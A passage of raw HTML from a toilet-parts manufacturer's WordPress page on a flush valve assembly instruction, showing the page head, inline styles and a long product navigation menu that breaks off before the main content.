

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.htdsanitary.com/dual-flush-toilet-valve/
body_size: 19767
content:
 <!DOCTYPE html>

<html lang="en">

  <head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="renderer" content="webkit|ie-comp|ie-stand">

    <meta name="description" content="">

    <meta name="keywords" content=""> 

    <meta name="author" content="baiila.com">
    <meta name="baidu-site-verification" content="nWUrc3lPNC" />

    <title>Series AC Flush Valve Assembly Instruction</title>

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://www.htdsanitary.com/dual-flush-toilet-valve/" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Series AC Flush Valve Assembly Instruction" />
<meta property="og:url" content="https://www.htdsanitary.com/dual-flush-toilet-valve/" />
<meta property="og:site_name" content="Guang Dong HTD Technology Co.,Ltd" />
<meta property="article:section" content="Data Sheet" />
<meta property="article:published_time" content="2017-08-10T09:42:16+08:00" />
<meta property="article:modified_time" content="2018-01-16T10:19:54+08:00" />
<meta property="og:updated_time" content="2018-01-16T10:19:54+08:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Series AC Flush Valve Assembly Instruction" />
<meta property="DC.date.issued" content="2017-08-10T09:42:16+08:00" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.htdsanitary.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.htdsanitary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="https://api.w.org/" href="https://www.htdsanitary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.htdsanitary.com/wp-json/wp/v2/posts/2664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.htdsanitary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.htdsanitary.com/?p=2664' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.htdsanitary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.htdsanitary.com%2Fdual-flush-toilet-valve%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.htdsanitary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.htdsanitary.com%2Fdual-flush-toilet-valve%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
    <!-- Css -->

    <link rel="stylesheet" type='text/css' href="https://cdn.staticfile.org/animate.css/3.5.2/animate.min.css" />

    <link rel="stylesheet" type='text/css' href="https://www.htdsanitary.com/wp-content/themes/baiila/css/public.css" />

    <link rel="stylesheet" type='text/css' href="https://www.htdsanitary.com/wp-content/themes/baiila/css/reset-bootstrap.css" />

    <!-- PublicJs -->

    <script src="https://cdn.staticfile.org/jquery/1.12.3/jquery.min.js"></script>

    <!--[if lt IE 9]> 

      <script src="js/compatibility.js"></script>

      <script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>

    <![endif]-->

  </head>
    <style>
#wpcf7-f438-o1 > form > div.container-fluid.padding > p > input{
    border-color: #019376;
    background: #019376;
    color: #fff;
    width: 300px;
    line-height: 48px;
    color: #999;
    margin-bottom: 5px;
    outline: 0;
    border: none;
    padding-left: 10px;
    border-radius: 24px;
    background: rgba(255,255,255,.4);}
    
    #wpcf7-f438-o1 > form > div.container-fluid.padding > div > div{
	margin: 0px 25%;
	
}
</style>
<body class="css-reset-top-dis">

<!-- Top Start -->

<header class="css-reset fixed top0 width100 animated fadeInDown">

    <div class="center-block autoWidth">

        <div class="container-fluid">

            <div class="relative">

                <div class="absolute hidden-lg hidden-md menu-open-button"><i class="iconfont">&#xe65f;</i></div>

                <div class="absolute hidden-lg hidden-md menu-close-button"><i class="iconfont">&#xe609;</i></div>

                <div class="absolute hidden-lg hidden-md top-share-button"><i class="iconfont">&#xf00ac;</i></div>

                <div class="absolute hidden-lg hidden-md xs-top-share">

                    <p class="text-center relative">Social platforms<div class="absolute icon xs-top-icon"></div></p>

                    <ul>

                    
                        <li class="iconBg relative"><a class="width100 height100 absolute top0 left0" content="nofollow" target="_Blank" href=""></a></li>

                    
                        <li class="iconBg relative"><a class="width100 height100 absolute top0 left0" content="nofollow" target="_Blank" href=""></a></li>

                    
                        <li class="iconBg relative"><a class="width100 height100 absolute top0 left0" content="nofollow" target="_Blank" href=""></a></li>

                    
                        <li class="iconBg relative"><a class="width100 height100 absolute top0 left0" content="nofollow" target="_Blank" href=""></a></li>

                    
                        <li class="iconBg relative"><a class="width100 height100 absolute top0 left0" content="nofollow" target="_Blank" href=""></a></li>

                     https://www.htdsanitary.com/
                    </ul>

                </div>

                <div class="open-menu-background fixed top0 left0 width100 height100"></div>

                <div class="top-logo text-center">

                    <a href="https://www.htdsanitary.com/">

                        <h1>

                            <img src="https://www.htdsanitary.com/wp-content/uploads/2017/10/dual-flush-toilet-parts.jpg" class="imgResponsive" alt="" />

                            <img src="https://www.htdsanitary.com/wp-content/themes/baiila/images/xs_logo.png" class="imgResponsive" alt="" />

                        </h1>

                    </a>

                </div>

                <div class="top-loft pull-left visible-lg-block">

                    20 YRS Global Toilet Parts Factory
                </div>

                <nav class="min-992-nav" id="top-nav">

                    <div class="visible-lg-block visible-md-block absolute top-social">

                        <ul>
                                                    
                    <li class="pull-left"><a class="iconBg" content="nofollow" target="_Blank" href="https://www.facebook.com/htdsanitary/"></a></li>
                                                   
                    <li class="pull-left"><a class="iconBg" content="nofollow" target="_Blank" href="https://www.linkedin.com/company/13187085/admin/"></a></li>
                                                   
                    <li class="pull-left"><a class="iconBg" content="nofollow" target="_Blank" href="https://www.youtube.com/channel/UC7x9l-rCbUIl2NLVDPISv6w"></a></li>
                                                   
                    <li class="pull-left"><a class="iconBg" content="nofollow" target="_Blank" href="https://twitter.com/HtdSanitary"></a></li>
                                                   
                    <li class="pull-left"><a class="iconBg" content="nofollow" target="_Blank" href="https://plus.google.com/102058081767530632826"></a></li>
                                                        
                            <div class="pull-left cursor" id="SearchBox" data-toggle="modal" data-target="#mySearchBox"><i class="iconfont">&#xe503;</i></div>
                        </ul>

                    </div>

                    <div class="xs-search relative padding15 hidden-lg hidden-md">
                        <form action="https://www.htdsanitary.com/">
                            <input type="text" name="s" class="pull-left" placeholder="Search" />
                            <input type="hidden" name="cat" value="18"/>
                            <button class="pull-right"></button>
                        </form>

                    </div>

                    <ul>

                    <ul id="nav" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.htdsanitary.com/" title="htd-toilet-tank-parts-factory">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.htdsanitary.com/htd-toilet-tank-parts-factory/" title="htd-toilet-flush-valve-manufacturer">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://www.htdsanitary.com/htd-toilet-tank-parts-factory/htd-toilet-tank-fittings-manufacturer/" title="htd toilet tank flush mechanism">Founder Story</a></li>
	<li id="menu-item-4322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4322"><a href="https://www.htdsanitary.com/htd-toilet-tank-valve-parts-factory/">History</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.htdsanitary.com/our-factory/" title="toilet tank fittings factory">Factory Tour</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-868"><a href="https://www.htdsanitary.com/video/who-we-are-video/" title="htd toilet cistern fittings products">Video</a>
	<ul class="sub-menu">
		<li id="menu-item-6161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6161"><a href="https://www.htdsanitary.com/video/how-is-our-branding/">How is Our Branding</a></li>
		<li id="menu-item-6162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6162"><a href="https://www.htdsanitary.com/video/who-we-are-video/" title="htd toilet tank valve parts manufacturer">Who We Are</a></li>
		<li id="menu-item-6160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6160"><a href="https://www.htdsanitary.com/video/voice-from-customer/">Voice from Customers</a></li>
		<li id="menu-item-6163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6163"><a href="https://www.htdsanitary.com/video/how-to-use-our-product/" title="how to use htd toilet tank repair kits">How to Use Our Products</a></li>
	</ul>
</li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://www.htdsanitary.com/htd-toilet-flush-valve-toilet-fill-valve-products-certificates/" title="toilet fill valve repair">Certificates</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-869"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2017-htd-toilet-flush-valve-toilet-fill-valve-products-fair/" title="HTD toilet repair parts">Exhibition</a>
	<ul class="sub-menu">
		<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1351"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2010-htd-toilet-tank-fittings-products-fair/" title="Toilet Repair Flush Valve">2010</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2011-htd-toilet-cistern-fittings-products-fair/" title="Toilet Fill Valve Repair">2011</a></li>
		<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1353"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2012-htd-toile-tank-fittings-procducts-fair/" title="Toilet Water Valve Repair">2012</a></li>
		<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2013-htd-toilet-flush-mechanism-products-fair/" title="Toilet Ball Valve Repair">2013</a></li>
		<li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1355"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2014-htd-toilet-valve-kits-products-fair/" title="Toilet Flapper Repair">2014</a></li>
		<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2015-htd-toilet-parts-products-fair/" title="Toilet Cistern Flush System">2015</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1357"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2016-htd-toilet-repair-kits-products-fair/" title="Toilet Flush Unit">2016</a></li>
		<li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1358"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2017-htd-toilet-flush-valve-toilet-fill-valve-products-fair/" title="Cistern Push Button Spares">2017</a></li>
		<li id="menu-item-6447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6447"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/toilet-flush-valve-parts/">2018</a></li>
	</ul>
</li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.htdsanitary.com/htd-toilet-tank-parts-factory/htd-toilet-tank-valve-parts/" title="HTD toilet parts produts">Warranty Policy</a></li>
	<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.htdsanitary.com/htd-toilet-tank-parts-factory/qc/">QC</a></li>
	<li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a href="https://www.htdsanitary.com/assembly-toilet-fill-valve-parts/">Production</a></li>
	<li id="menu-item-4285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://www.htdsanitary.com/toilet-cistern-valve-parts-factory/">Support</a></li>
</ul>
</li>
<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-369"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-repair-parts-products/" title="toilet parts">PRODUCT</a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-512"><a href="https://www.htdsanitary.com/product_reviews_product_genre/non-electric-bidet-attachment/" title="toilet bidet attachment">Non-Electric Bidets</a>
	<ul class="sub-menu">
		<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-982"><a href="https://www.htdsanitary.com/product_reviews_product_genre/non-electric-toilet-bidet-seat/" title="toilet bidet seat">Bidet Seats</a></li>
		<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-898"><a href="https://www.htdsanitary.com/product_reviews_product_genre/cold-water-bidet-attachment/" title="toilet cold water bidet">Cold Water Bidet</a></li>
		<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-899"><a href="https://www.htdsanitary.com/product_reviews_product_genre/hot-and-cold-water-bidet-attachment/" title="bidet toilet attachment">Hot and Cold Water Bidet</a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-900"><a href="https://www.htdsanitary.com/product_reviews_product_genre/portable-bidet-sprayer-travel-bottle-bidet-for-hand-bidet-use/" title="travel bidet">Portable Bidet</a></li>
	</ul>
</li>
	<li id="menu-item-5465" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-5465"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-plumbing-parts/">Toilet Parts</a>
	<ul class="sub-menu">
		<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-516"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-flush-valve/" title="toilet flush valve parts">Toilet Flush Valve</a>
		<ul class="sub-menu">
			<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-914"><a href="https://www.htdsanitary.com/product_reviews_product_genre/2-inch-bottom-entry-toilet-flush-valve/" title="toilet flush mechanism">2 Inch Toilet Flush Valve</a></li>
			<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-915"><a href="https://www.htdsanitary.com/product_reviews_product_genre/3-inch-bottom-entry-toilet-flush-valve/" title="toilet tank flush valve">3 Inch Toilet Flush Valve</a></li>
		</ul>
</li>
		<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-513"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-fill-valve/" title="toilet tank fill valve parts">Toilet Fill Valve</a></li>
		<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-514"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-flush-button/" title="push button toilet flush spares">Flush Button</a>
		<ul class="sub-menu">
			<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-893"><a href="https://www.htdsanitary.com/product_reviews_product_genre/single-flush-toilet-button/" title="toilet flush button">Single Flush Button</a></li>
			<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-892"><a href="https://www.htdsanitary.com/product_reviews_product_genre/dual-flush-toilet-button/" title="dual push button">Dual Flush Button</a></li>
			<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-894"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-tank-lever/" title="toilet tank lever">Toilet Lever</a></li>
		</ul>
</li>
		<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-517"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-repair-kit/" title="toilet tank repair kits">Toilet Repair Kits</a>
		<ul class="sub-menu">
			<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-1125"><a href="https://www.htdsanitary.com/product_reviews_product_genre/2-inch-flush-valve-toilet-repair-kits/" title="toilet flush valve repair kits">2&#8221; Flush Valve Repair Kits</a></li>
			<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-1126"><a href="https://www.htdsanitary.com/product_reviews_product_genre/3-inch-flush-valve-toilet-repair-kits/" title="toilet tank repair kits">3&#8221; Flush Valve Repair Kits</a></li>
		</ul>
</li>
		<li id="menu-item-7060" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-7060"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-seat/">Toilet Seat</a>
		<ul class="sub-menu">
			<li id="menu-item-7061" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-7061"><a href="https://www.htdsanitary.com/product_reviews_product_genre/pp-seat-cover/">PP seat cover</a>
			<ul class="sub-menu">
				<li id="menu-item-7062" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7062"><a href="https://www.htdsanitary.com/product_reviews_product_genre/o-shape/">O shape</a></li>
				<li id="menu-item-7301" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7301"><a href="https://www.htdsanitary.com/product_reviews_product_genre/u-shape-pp-seat-cover/">U shape</a></li>
				<li id="menu-item-7302" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7302"><a href="https://www.htdsanitary.com/product_reviews_product_genre/v-shape-pp-seat-cover/">V shape</a></li>
				<li id="menu-item-7300" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7300"><a href="https://www.htdsanitary.com/product_reviews_product_genre/square-shape-pp-seat-cover/">Square shape</a></li>
			</ul>
</li>
			<li id="menu-item-7303" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-7303"><a href="https://www.htdsanitary.com/product_reviews_product_genre/uf-seat-cover/">UF seat cover</a>
			<ul class="sub-menu">
				<li id="menu-item-7304" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7304"><a href="https://www.htdsanitary.com/product_reviews_product_genre/o-shape-uf-seat-cover/">O shape</a></li>
				<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7306"><a href="https://www.htdsanitary.com/product_reviews_product_genre/u-shape/">U shape</a></li>
				<li id="menu-item-7307" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7307"><a href="https://www.htdsanitary.com/product_reviews_product_genre/v-shape/">V shape</a></li>
				<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7305"><a href="https://www.htdsanitary.com/product_reviews_product_genre/square-shape/">Square shape</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.htdsanitary.com/htd-series-toilet-flush-repair-kits/" title="Toilet Repair Kits Manufacturer">FAQS</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-904"><a href="https://www.htdsanitary.com/download-toilet-flush-mechanism-products/" title="Toilet Repair Parts Supplier">DOWNLOAD</a>
<ul class="sub-menu">
